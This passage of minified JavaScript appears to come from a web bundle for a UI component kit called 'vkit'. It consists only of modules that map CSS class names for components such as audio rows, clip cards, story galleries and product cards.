o={root:"vkitAudioRowCover__root--EevwR",coverOverlay:"vkitAudioRowCover__coverOverlay--WgBZg"}},911028:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAudioRowFrequencyBars__root--UwQQJ",bar:"vkitAudioRowFrequencyBars__bar--EcyZA",barFillAccent:"vkitAudioRowFrequencyBars__barFillAccent--kJO9L",barFillContrast:"vkitAudioRowFrequencyBars__barFillContrast--1YAC1",barSizeS:"vkitAudioRowFrequencyBars__barSizeS--kSBwh",barSizeM:"vkitAudioRowFrequencyBars__barSizeM--dYTJZ"}},888550:(e,t,a)=>{a.d(t,{default:()=>o});const o={header:"vkitAudioRowInfo__header--bC5ye",text:"vkitAudioRowInfo__text--yu7dh"}},263128:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAudioRowPlaybackControls__root--FVxel"}},104224:(e,t,a)=>{a.d(t,{default:()=>o});const o={listenedIcon:"vkitPodcastEpisodeRowInfo__listenedIcon--QtlCY"}},342692:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPodcastEpisodeRowMedia__root--fXaou",newBadge:"vkitPodcastEpisodeRowMedia__newBadge--6P9wA"}},606703:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAudioCuratorBanner__root--Df2aT",controls:"vkitAudioCuratorBanner__controls--q68B9",header:"vkitAudioCuratorBanner__header--74JTZ",subtitle:"vkitAudioCuratorBanner__subtitle--WVriM",content:"vkitAudioCuratorBanner__content--AHe4h"}},854615:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAudioMix__root--9eo1E",wrapper:"vkitAudioMix__wrapper--lVvkK",rootDefault:"vkitAudioMix__rootDefault--pJouM",rootSecondary:"vkitAudioMix__rootSecondary--PjsQl"}},391899:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitCatalogPromoBannersSliderBlockItem__root--1wuBg"}},292677:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitKidsCatalogCard__root--4iXEf",action:"vkitKidsCatalogCard__action--MKY6i"}},901233:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitKidsCollectionCard__root--MlJls",noOverflow:"vkitKidsCollectionCard__noOverflow--Rj6KB",imageWrapper:"vkitKidsCollectionCard__imageWrapper--YcpaX",fallbackImage:"vkitKidsCollectionCard__fallbackImage--kLvDN",onlyImage:"vkitKidsCollectionCard__onlyImage--0vtcc",topImage:"vkitKidsCollectionCard__topImage--JximR",bottomImage:"vkitKidsCollectionCard__bottomImage--mAWhx",borderedImage:"vkitKidsCollectionCard__borderedImage--wOid3",text:"vkitKidsCollectionCard__text--5Mavx"}},967133:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMusicReccomPlaylist__root--ray3h",action:"vkitMusicReccomPlaylist__action--F0YtO",audios:"vkitMusicReccomPlaylist__audios--R3lUf",actions:"vkitMusicReccomPlaylist__actions--eRWAQ"}},669304:(e,t,a)=>{a.d(t,{default:()=>o});const o={action:"vkitMusicReccomPlaylistAction__action--MqLC1"}},563385:(e,t,a)=>{a.d(t,{default:()=>o});const o={action:"vkitReccomSliderMusicPlaylist__action--myqIC",actions:"vkitReccomSliderMusicPlaylist__actions--RJFkA",title:"vkitReccomSliderMusicPlaylist__title--sfQdw"}},94741:(e,t,a)=>{a.d(t,{default:()=>o});const o={action:"vkitReccomSliderMusicPlaylistAction__action--Nf186"}},427991:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitSnippetsBanner__root--SJxCv",content:"vkitSnippetsBanner__content--IByeO"}},963025:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitSnippetsBannerGallery__root--aC0qy",image:"vkitSnippetsBannerGallery__image--vhbTw"}},715725:(e,t,a)=>{a.d(t,{default:()=>o});const o={wrapper:"vkitStackedSlider__wrapper--M9Xra",item:"vkitStackedSlider__item--hiysp"}},217313:(e,t,a)=>{a.d(t,{default:()=>o});const o={banner:"vkitSubscriptionBanner__banner--QmDNC",bannerIn:"vkitSubscriptionBanner__bannerIn--H0Cho",content:"vkitSubscriptionBanner__content--mhbyL",closeButton:"vkitSubscriptionBanner__closeButton--NvvyO"}},661510:(e,t,a)=>{a.d(t,{default:()=>o});const o={wrapper:"vkitIconMicrophoneIndicator__wrapper--AwM71",voiceLevelIconActive:"vkitIconMicrophoneIndicator__voiceLevelIconActive--yD5LD",voiceLevelIconActiveAnimation:"vkitIconMicrophoneIndicator__voiceLevelIconActiveAnimation--KGpZq",level:"vkitIconMicrophoneIndicator__level--jc9hX"}},227804:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitParticipantActionsButton__root--djI9b"}},792298:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitRoundedOverlayButton__root--JOsZV",icon:"vkitRoundedOverlayButton__icon--3S2o6",iconMain:"vkitRoundedOverlayButton__iconMain--Gku0W",nonAccessible:"vkitRoundedOverlayButton__nonAccessible--AjWsl"}},877040:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStreamModeSwitcher__root--8G5CW",item:"vkitStreamModeSwitcher__item--hVMKq",activeItem:"vkitStreamModeSwitcher__activeItem--9kAij"}},155250:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitVideoStream__root--X6x1O",video:"vkitVideoStream__video--slG1z",visible:"vkitVideoStream__visible--gQ6X1",contain:"vkitVideoStream__contain--xywuy",mirrored:"vkitVideoStream__mirrored--y23eU",circle:"vkitVideoStream__circle--mdggN"}},752558:(e,t,a)=>{a.d(t,{default:()=>o});const o={disabled:"vkitVoiceRoomButton__disabled--LKGSY",badge:"vkitVoiceRoomButton__badge--EoICe",buttonContainer:"vkitVoiceRoomButton__buttonContainer--YDal1"}},629556:(e,t,a)=>{a.d(t,{default:()=>o});const o={manageButton:"vkitVoiceRoomParticipant__manageButton--SrCPt",root:"vkitVoiceRoomParticipant__root--grBUg",titleContainer:"vkitVoiceRoomParticipant__titleContainer--Wmc29",title:"vkitVoiceRoomParticipant__title--lV7T3",micIcon:"vkitVoiceRoomParticipant__micIcon--s5cGL",stream:"vkitVoiceRoomParticipant__stream--eoEk6",reaction:"vkitVoiceRoomParticipant__reaction--MRyuC"}},3636:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitClipBadge__root--iaRcl",rootOpacityDisable:"vkitClipBadge__rootOpacityDisable--RN2AA",rootCompact:"vkitClipBadge__rootCompact--w06Q8",rootDisableLeftPadding:"vkitClipBadge__rootDisableLeftPadding--ymjx0",rootActivated:"vkitClipBadge__rootActivated--SbQBn",label:"vkitClipBadge__label--jg8H6",labelTicker:"vkitClipBadge__labelTicker--mjxxo",labelIn:"vkitClipBadge__labelIn--TiIdY",slide:"vkitClipBadge__slide--mcMmL",labelTickerSpace:"vkitClipBadge__labelTickerSpace--KIqdj",before:"vkitClipBadge__before--z91AY",after:"vkitClipBadge__after--sAmrg"}},336774:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitClipBadgesGroupButton__root--l95zX",children:"vkitClipBadgesGroupButton__children--xfCcr"}},740302:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitClipBadgesLayout__root--RhVCO",after:"vkitClipBadgesLayout__after--Tt0t8"}},439202:(e,t,a)=>{a.d(t,{default:()=>o});const o={button:"vkitClipButton__button--aLl59"}},475826:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitClipCard__root--RaPAs",rootRadiusSmall:"vkitClipCard__rootRadiusSmall--n3CBP",rootRadiusNone:"vkitClipCard__rootRadiusNone--MNQlD",rootNoCover:"vkitClipCard__rootNoCover--dxmjX",rootIsBlurred:"vkitClipCard__rootIsBlurred--u6zMT",cover:"vkitClipCard__cover--tN7cz",background:"vkitClipCard__background--GDjUk",rootIsDarkened:"vkitClipCard__rootIsDarkened--wvZwO",coverBlack:"vkitClipCard__coverBlack--mPxjN"}},180696:(e,t,a)=>{a.d(t,{default:()=>o});const o={wrapper:"vkitClipCoOwnerTitle__wrapper--cMhIj",ownerLink:"vkitClipCoOwnerTitle__ownerLink--k4h4M",coOwnerLink:"vkitClipCoOwnerTitle__coOwnerLink--LRRmt",textClamp:"vkitClipCoOwnerTitle__textClamp--kv1PB"}},218912:(e,t,a)=>{a.d(t,{default:()=>o});const o={actionDisableOpacity:"vkitAction__actionDisableOpacity--IlK8H"}},363794:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitActions__root--yH4Cv"}},823610:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAuthor__root--8anqN"}},938992:(e,t,a)=>{a.d(t,{default:()=>o});const o={content:"vkitClipContainer__content--gPbPD",contentRegular:"vkitClipContainer__contentRegular--PecnT",hover:"vkitClipContainer__hover--ugDGt",timeline:"vkitClipContainer__timeline--2GMg1",center:"vkitClipContainer__center--aHkh2",root:"vkitClipContainer__root--Ksq20",rootNoHover:"vkitClipContainer__rootNoHover--UbLSZ",rootWithTimeline:"vkitClipContainer__rootWithTimeline--2Avoz",gradientBottom:"vkitClipContainer__gradientBottom--tlsl5",gradientExpanded:"vkitClipContainer__gradientExpanded--dF5m6",gradientTopBottom:"vkitClipContainer__gradientTopBottom--kQ6cX",centerBackground:"vkitClipContainer__centerBackground--kfFqU"}},281902:(e,t,a)=>{a.d(t,{default:()=>o});const o={description:"vkitDescription__description--9rWsE"}},43704:(e,t,a)=>{a.d(t,{default:()=>o});const o={locked:"vkitIconLock__locked--gvbpI"}},108176:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitSelectable__container--GX9m7"}},450392:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitTextWithIcon__root--zdlyH"}},129018:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitUnderlinedText__root--6ITdg"}},599182:(e,t,a)=>{a.d(t,{default:()=>o});const o={controls:"vkitClipControlsLayout__controls--vndNU",bottomControlsContainer:"vkitClipControlsLayout__bottomControlsContainer--fFozb",topControls:"vkitClipControlsLayout__topControls--RMKlu",topControlsGradient:"vkitClipControlsLayout__topControlsGradient--ogOhE",titleShadow:"vkitClipControlsLayout__titleShadow--482tF",gradient:"vkitClipControlsLayout__gradient--kjt2N",bottomControls:"vkitClipControlsLayout__bottomControls--RPs5E",playActionButton:"vkitClipControlsLayout__playActionButton--aKGQQ",muteActionButton:"vkitClipControlsLayout__muteActionButton--mreu9",bar:"vkitClipControlsLayout__bar--1wYjL",tappable:"vkitClipControlsLayout__tappable--yQZmB",isNotAvailable:"vkitClipControlsLayout__isNotAvailable--svGSS",fullGradient:"vkitClipControlsLayout__fullGradient--7vKMB"}},407008:(e,t,a)=>{a.d(t,{default:()=>o});const o={overlay:"vkitClipDeleted__overlay--RdMQ4"}},41660:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitClipFadeDescription__root--nFMsh",rootMaskTop:"vkitClipFadeDescription__rootMaskTop--Z4Zid",rootMaskBottom:"vkitClipFadeDescription__rootMaskBottom--H4qqZ",scrollView:"vkitClipFadeDescription__scrollView--o9B4t",scrollViewNoScrollBar:"vkitClipFadeDescription__scrollViewNoScrollBar--mbVJx"}},604012:(e,t,a)=>{a.d(t,{default:()=>o});const o={playerContainer:"vkitClipPlayerContainer__playerContainer--FydRe",cover:"vkitClipPlayerContainer__cover--kHkZj",contain:"vkitClipPlayerContainer__contain--0AydO",playerContainerHidden:"vkitClipPlayerContainer__playerContainerHidden--0UhVs"}},395480:(e,t,a)=>{a.d(t,{default:()=>o});const o={overlay:"vkitClipRestricted__overlay--vB42N"}},570780:(e,t,a)=>{a.d(t,{default:()=>o});const o={seekControlsTouch:"vkitClipTimeline__seekControlsTouch--AfDTg",timelineContainer:"vkitClipTimeline__timelineContainer--j8Ymk",pseudoContainer:"vkitClipTimeline__pseudoContainer--bz7bk",circleBig:"vkitClipTimeline__circleBig--ktHfC",circle:"vkitClipTimeline__circle--xAP1f",timelineContainerActive:"vkitClipTimeline__timelineContainerActive--vTUHe",circleBigOut:"vkitClipTimeline__circleBigOut--Hqowv",circleOut:"vkitClipTimeline__circleOut--bTRXV",seekControlsTouchNoTransition:"vkitClipTimeline__seekControlsTouchNoTransition--bH0Bw",rootLarge:"vkitClipTimeline__rootLarge--s3G7Z"}},84601:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitPreview__container--ycRqv",thumb:"vkitPreview__thumb--pCALy",text:"vkitPreview__text--UrYsI"}},881920:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitClipsCarousel__root--Pm0Sk",horizontalItemWrapper:"vkitClipsCarousel__horizontalItemWrapper--N51Xy",verticalItemWrapper:"vkitClipsCarousel__verticalItemWrapper--OeHig",startGapItemWrapper:"vkitClipsCarousel__startGapItemWrapper--moWFI"}},774430:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootVertical:"vkitScrollSnap__rootVertical--6vyMb",rootHorizontal:"vkitScrollSnap__rootHorizontal--c0Qim",rootSnapDisabled:"vkitScrollSnap__rootSnapDisabled--O88c9"}},349906:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootHorizontal:"vkitShifter__rootHorizontal--QgQr3",rootVertical:"vkitShifter__rootVertical--fdBXQ"}},344060:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootVertical:"vkitSwiper__rootVertical--rbMUa",rootHorizontal:"vkitSwiper__rootHorizontal--zLU7z"}},13860:(e,t,a)=>{a.d(t,{default:()=>o});const o={catalogHeader:"vkitCatalogHeader__catalogHeader--PxXAa",catalogHeaderWithMargin:"vkitCatalogHeader__catalogHeaderWithMargin--ffjpW",bottomRow:"vkitCatalogHeader__bottomRow--TrQQm"}},295041:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitFixedHeader__container--1HQ6s",containerBordered:"vkitFixedHeader__containerBordered--6pM2I",containerLarge:"vkitFixedHeader__containerLarge--FYc2u",separatorLarge:"vkitFixedHeader__separatorLarge--EYb7O",inputWrapper:"vkitFixedHeader__inputWrapper--PSaIZ"}},457241:(e,t,a)=>{a.d(t,{default:()=>o});const o={row:"vkitHeaderContainer__row--CjKaY",rowPaddingM:"vkitHeaderContainer__rowPaddingM--y4Arv",inputWrapper:"vkitHeaderContainer__inputWrapper--SkKGM",search:"vkitHeaderContainer__search--yt9kC",left:"vkitHeaderContainer__left--rHLzk",right:"vkitHeaderContainer__right--WwKNx"}},742033:(e,t,a)=>{a.d(t,{default:()=>o});const o={inputWrapper:"vkitHeaderSearchInput__inputWrapper--JNXXz",headerInput:"vkitHeaderSearchInput__headerInput--vod2Q",icon:"vkitHeaderSearchInput__icon--RlGC5"}},849605:(e,t,a)=>{a.d(t,{default:()=>o});const o={headerSearchStatus:"vkitHeaderSearchStatus__headerSearchStatus--gzy7J",button:"vkitHeaderSearchStatus__button--S4Atq",buttonItem:"vkitHeaderSearchStatus__buttonItem--cA0VT"}},754260:(e,t,a)=>{a.d(t,{default:()=>o});const o={tab:"vkitCategoryTabItem__tab--7xiSG",tabSmall:"vkitCategoryTabItem__tabSmall--M9nmM",title:"vkitCategoryTabItem__title--dJZLq"}},76154:(e,t,a)=>{a.d(t,{default:()=>o});const o={dateButton:"vkitDateButton__dateButton--vphxA",dateButtonBookable:"vkitDateButton__dateButtonBookable--qqenj",dateButtonBookableWeekend:"vkitDateButton__dateButtonBookableWeekend--c0agC",dateButtonActive:"vkitDateButton__dateButtonActive--z7TG5"}},772032:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitEcommHeaderLayout__container--E3Uqb",main:"vkitEcommHeaderLayout__main--lEtzU",before:"vkitEcommHeaderLayout__before--OVLev",after:"vkitEcommHeaderLayout__after--CviKE"}},866308:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMiniProductCard__root--ee07r",description:"vkitMiniProductCard__description--uQWSh",contextMenu:"vkitMiniProductCard__contextMenu--FhhZj"}},877935:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMiniProductCardContextMenuIcon__root--DM5QQ"}},813591:(e,t,a)=>{a.d(t,{default:()=>o});const o={icon:"vkitMiniProductCardFavoriteButton__icon--CP6kQ"}},325237:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMiniProductCardOverlayIconButton__root--kVBeT",rootHovered:"vkitMiniProductCardOverlayIconButton__rootHovered--J2VOl",tooltip:"vkitMiniProductCardOverlayIconButton__tooltip--Mo6ms"}},73697:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMiniProductCardOwnerName__root--vq7Yc",rootDisabled:"vkitMiniProductCardOwnerName__rootDisabled--6AgIz",avatar:"vkitMiniProductCardOwnerName__avatar--4TgYA"}},53650:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMiniProductCardBadge__root--KQMHY",rootOzon:"vkitMiniProductCardBadge__rootOzon--UNdXo"}},534853:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMiniProductCardPhoto__root--Ky6O4",image:"vkitMiniProductCardPhoto__image--5MApp",imageMuted:"vkitMiniProductCardPhoto__imageMuted--fBLKp",tag:"vkitMiniProductCardPhoto__tag--pKtIP",blur:"vkitMiniProductCardPhoto__blur--qaw8c",badgesBase:"vkitMiniProductCardPhoto__badgesBase--LcSgJ",badgesStatus:"vkitMiniProductCardPhoto__badgesStatus--cGwqe"}},895978:(e,t,a)=>{a.d(t,{default:()=>o});const o={gallery:"vkitMiniProductCardSlider__gallery--IltDZ",sections:"vkitMiniProductCardSlider__sections--Zmxi3",overlay:"vkitMiniProductCardSlider__overlay--Rcnqs",overlayHasPointer:"vkitMiniProductCardSlider__overlayHasPointer--DwMrU",section:"vkitMiniProductCardSlider__section--b1mAl",sectionDisabled:"vkitMiniProductCardSlider__sectionDisabled--8RzIH",bullets:"vkitMiniProductCardSlider__bullets--5Zgxx",bullet:"vkitMiniProductCardSlider__bullet--u3trS"}},257471:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMiniProductCardPrice__root--ShJMs",priceCurrent:"vkitMiniProductCardPrice__priceCurrent--SBG1U",rootDisabled:"vkitMiniProductCardPrice__rootDisabled--19uMA",oldPrice:"vkitMiniProductCardPrice__oldPrice--KERiD"}},295451:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMiniProductCardRating__root--lgqaK",icon:"vkitMiniProductCardRating__icon--7Y6fW",text:"vkitMiniProductCardRating__text--PmvH6",count:"vkitMiniProductCardRating__count--VcO3i",rootFilled:"vkitMiniProductCardRating__rootFilled--QOrI7"}},625453:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMiniProductCardTitle__root--RBsIq",tooltip:"vkitMiniProductCardTitle__tooltip--mTFlR",title:"vkitMiniProductCardTitle__title--OIXMI",titleDisabled:"vkitMiniProductCardTitle__titleDisabled--firHP",rootHasError:"vkitMiniProductCardTitle__rootHasError--wtq4F",errorIcon:"vkitMiniProductCardTitle__errorIcon--5BwrL",errorIconModeration:"vkitMiniProductCardTitle__errorIconModeration--BwVni",errorIconSoft:"vkitMiniProductCardTitle__errorIconSoft--vHxL3",errorIconHard:"vkitMiniProductCardTitle__errorIconHard--Yuqav"}},352508:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitRatingStats__root--1qo5U",markStat:"vkitRatingStats__markStat--2WzjQ"}},99467:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStarStats__root--1Jwbv",mark:"vkitStarStats__mark--VHwhJ",progress:"vkitStarStats__progress--FQBX4",count:"vkitStarStats__count--3PQV6"}},740905:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitFeedActionCell__root--wmR5z",rootCompact:"vkitFeedActionCell__rootCompact--kaQbZ",rootLight:"vkitFeedActionCell__rootLight--QCkap",rootDark:"vkitFeedActionCell__rootDark--2EGhp",rootMultiline:"vkitFeedActionCell__rootMultiline--cB2rs"}},473090:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitFeedActionCellDate__root--407pW"}},898081:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitBubble__root--33k9T",rootWithIcon:"vkitBubble__rootWithIcon--r86xl",rootWithSticker:"vkitBubble__rootWithSticker--K1QW2"}},875671:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitNotification__root--poHwG",content:"vkitNotification__content--arutQ"}},501461:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitBubbleBadge__root--oSVru",rootShort:"vkitBubbleBadge__rootShort--DrQmg",rootHorizontal:"vkitBubbleBadge__rootHorizontal--Tnh2H"}},229617:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitNotificationAttachments__root--9NJBR",reactionBadge:"vkitNotificationAttachments__reactionBadge--Y8x21",rootWithReaction:"vkitNotificationAttachments__rootWithReaction--xReze",rootWithSticker:"vkitNotificationAttachments__rootWithSticker--BxJiN",rootWithBubble:"vkitNotificationAttachments__rootWithBubble--QvluK",rootWithMultilineBubble:"vkitNotificationAttachments__rootWithMultilineBubble--ZzvDs"}},351743:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStickerBadge__root--ppAT2",default:"vkitStickerBadge__default--ersZa",vertical:"vkitStickerBadge__vertical--GOKWm"}},147671:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitNotificationHeader__container--YHm22",menu:"vkitNotificationHeader__menu--7ZXC0",menuButton:"vkitNotificationHeader__menuButton--itFtM",title:"vkitNotificationHeader__title--uCKod",aside:"vkitNotificationHeader__aside--ajxZm"}},333858:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitReaction__root--8ZOyB",item:"vkitReaction__item--m4PY8",itemContent:"vkitReaction__itemContent--0mliJ",stickersContainer:"vkitReaction__stickersContainer--8U1Kh"}},964180:(e,t,a)=>{a.d(t,{default:()=>o});const o={image:"vkitReactionItem__image--UMZZb",hovered:"vkitReactionItem__hovered--aZrgq"}},390238:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStoriesGallery__root--XHyeB",rootHorizontal:"vkitStoriesGallery__rootHorizontal--ru1Ea",arrow:"vkitStoriesGallery__arrow--VS8dF",arrowLeft:"vkitStoriesGallery__arrowLeft--8vcrZ",arrowRight:"vkitStoriesGallery__arrowRight--IdyfU",viewport:"vkitStoriesGallery__viewport--c6RsQ",rootVertical:"vkitStoriesGallery__rootVertical--9YKvj",cardSizeByWidth:"vkitStoriesGallery__cardSizeByWidth--WAkAQ",itemsContainer:"vkitStoriesGallery__itemsContainer--foDlj",itemContainerAnimating:"vkitStoriesGallery__itemContainerAnimating--Ye8sC",item:"vkitStoriesGallery__item--ORAra",rootTouching:"vkitStoriesGallery__rootTouching--K6K6M",itemHidden:"vkitStoriesGallery__itemHidden--ToW1i",itemLevelOne:"vkitStoriesGallery__itemLevelOne--9A1gw",itemLevelTwo:"vkitStoriesGallery__itemLevelTwo--3Ahhc",itemLevelThree:"vkitStoriesGallery__itemLevelThree--cxYFK",itemLevelFour:"vkitStoriesGallery__itemLevelFour--9R7kP",itemBackdrop:"vkitStoriesGallery__itemBackdrop--79jFc",itemAnimateMinimizing:"vkitStoriesGallery__itemAnimateMinimizing--2AwSr",itemClickZone:"vkitStoriesGallery__itemClickZone--wXImP",itemActive:"vkitStoriesGallery__itemActive--eXxVm",itemClickZoneActivePrev:"vkitStoriesGallery__itemClickZoneActivePrev--DUFdS",itemClickZoneActiveNext:"vkitStoriesGallery__itemClickZoneActiveNext--6eIpg"}},380436:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStoriesGalleryItemChatContainer__root--N7SLK"}},714848:(e,t,a)=>{a.d(t,{default:()=>o});const o={actionItem:"vkitStoriesGalleryItemFooter__actionItem--uMJqv",before:"vkitStoriesGalleryItemFooter__before--EhlMo",childrenWrapper:"vkitStoriesGalleryItemFooter__childrenWrapper--3qf1W",childrenWrapperWithOverflow:"vkitStoriesGalleryItemFooter__childrenWrapperWithOverflow--DsGNS"}},253388:(e,t,a)=>{a.d(t,{default:()=>o});const o={content:"vkitStoriesGalleryItemFooterButton__content--tunKh",round:"vkitStoriesGalleryItemFooterButton__round--l8Emt",roundOverlay:"vkitStoriesGalleryItemFooterButton__roundOverlay--suMsH",hover:"vkitStoriesGalleryItemFooterButton__hover--JlXXy",active:"vkitStoriesGalleryItemFooterButton__active--nwKwH"}},153792:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStoriesGalleryItemLikeButton__root--ibpxJ",rootRegular:"vkitStoriesGalleryItemLikeButton__rootRegular--G5AoR",rootRegularBackground:"vkitStoriesGalleryItemLikeButton__rootRegularBackground--PFkP7",rootRegularHover:"vkitStoriesGalleryItemLikeButton__rootRegularHover--A8eOG",rootRegularActive:"vkitStoriesGalleryItemLikeButton__rootRegularActive--Ep49s",iconActive:"vkitStoriesGalleryItemLikeButton__iconActive--NKRkO",iconActiveVisible:"vkitStoriesGalleryItemLikeButton__iconActiveVisible--duFJr",rootRegularActiveMode:"vkitStoriesGalleryItemLikeButton__rootRegularActiveMode--R18fO",storyLikeAnimation:"vkitStoriesGalleryItemLikeButton__storyLikeAnimation--jZRap"}},472974:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStoriesGalleryMessageField__root--DVvE0",inputElement:"vkitStoriesGalleryMessageField__inputElement--26zDc",inactive:"vkitStoriesGalleryMessageField__inactive--lDlqm",hidden:"vkitStoriesGalleryMessageField__hidden--QnkrY",notAllowed:"vkitStoriesGalleryMessageField__notAllowed--okCeT"}},727322:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStoriesGalleryContainer__root--ybL3K",background:"vkitStoriesGalleryContainer__background--YY1Vy",overlayLabel:"vkitStoriesGalleryContainer__overlayLabel--YUSj5",overlayLabelClose:"vkitStoriesGalleryContainer__overlayLabelClose--AZako",overlayLabelBackText:"vkitStoriesGalleryContainer__overlayLabelBackText--qTMrR",content:"vkitStoriesGalleryContainer__content--6FicS",backgroundVisible:"vkitStoriesGalleryContainer__backgroundVisible--yGumD",fadeIn:"vkitStoriesGalleryContainer__fadeIn--sZEq4",backgroundHidden:"vkitStoriesGalleryContainer__backgroundHidden--XH1hK",fadeOut:"vkitStoriesGalleryContainer__fadeOut--AJRhG",fadeInLabel:"vkitStoriesGalleryContainer__fadeInLabel--ugcHO",fadeOutLabel:"vkitStoriesGalleryContainer__fadeOutLabel--TxhAR"}},549842:(e,t,a)=>{a.d(t,{default:()=>o});const o={progressItem:"vkitStoriesProgressBar__progressItem--uocHK",progressItemBackground:"vkitStoriesProgressBar__progressItemBackground--YYexi",progressItemBar:"vkitStoriesProgressBar__progressItemBar--7POtF"}},87406:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStoriesViewerHeader__root--65t4P",rootSecondary:"vkitStoriesViewerHeader__rootSecondary--jGuhU",info:"vkitStoriesViewerHeader__info--6xrK0",title:"vkitStoriesViewerHeader__title--HpKOc",meta:"vkitStoriesViewerHeader__meta--vg94V",content:"vkitStoriesViewerHeader__content--WYWCE",linkHovered:"vkitStoriesViewerHeader__linkHovered--YhRaD",actions:"vkitStoriesViewerHeader__actions--oQCYS"}},605514:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStoryCard__root--DWCn0",imageContainer:"vkitStoryCard__imageContainer--OqJeD",rootDefault:"vkitStoryCard__rootDefault--A4Ube",name:"vkitStoryCard__name--52AqU",rootSeen:"vkitStoryCard__rootSeen--ts6HO",rootCreate:"vkitStoryCard__rootCreate--SHXTr",rootDiscover:"vkitStoryCard__rootDiscover--zDJpz",rootLive:"vkitStoryCard__rootLive--BSn1R",rootActive:"vkitStoryCard__rootActive--v5Aq8",gradient:"vkitStoryCard__gradient--gA6BL",content:"vkitStoryCard__content--vAjdF",avatar:"vkitStoryCard__avatar--A4Hsm",avatarCreate:"vkitStoryCard__avatarCreate--jkyCT",avatarDiscover:"vkitStoryCard__avatarDiscover--ZfmAR",rootSkeleton:"vkitStoryCard__rootSkeleton--ZlnIH"}},825804:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStoryContainer__root--wtKoB",body:"vkitStoryContainer__body--hDOPX",storyBackground:"vkitStoryContainer__storyBackground--q1Zge",bodyNoBorderRadius:"vkitStoryContainer__bodyNoBorderRadius--UPsCY",background:"vkitStoryContainer__background--XqFOM",nextZone:"vkitStoryContainer__nextZone--0fLSS",backZone:"vkitStoryContainer__backZone--7Wjri",noActiveOverlay:"vkitStoryContainer__noActiveOverlay--pQyWQ",noActiveOverlayDisabled:"vkitStoryContainer__noActiveOverlayDisabled--M97Qf",rootATopOfFooter:"vkitStoryContainer__rootATopOfFooter--3QWwL",rootATopOfFooterVisible:"vkitStoryContainer__rootATopOfFooterVisible--pmIzU",header:"vkitStoryContainer__header--9Iant",headerGradient:"vkitStoryContainer__headerGradient--A3yIf",headerVisible:"vkitStoryContainer__headerVisible--4Q5jl",footer:"vkitStoryContainer__footer--gw4QG",footerAbove:"vkitStoryContainer__footerAbove--yLxjl",footerBottom:"vkitStoryContainer__footerBottom--Lcntc",noFooterAnimation:"vkitStoryContainer__noFooterAnimation--UH2Q5",footerAboveVisible:"vkitStoryContainer__footerAboveVisible--yPOXy",footerBottomVisible:"vkitStoryContainer__footerBottomVisible--RXzz2",footerNoBorderRadius:"vkitStoryContainer__footerNoBorderRadius--e6DQa",like:"vkitStoryContainer__like--Tr7hb",bodyLike:"vkitStoryContainer__bodyLike--kVovI",bodyLikeVisible:"vkitStoryContainer__bodyLikeVisible--QxbLV",gradient:"vkitStoryContainer__gradient--kPTi8",gradientNoBorderRadius:"vkitStoryContainer__gradientNoBorderRadius--OVHct",safeZone:"vkitStoryContainer__safeZone--DAbWJ"}},804522:(e,t,a)=>{a.d(t,{default:()=>o});const 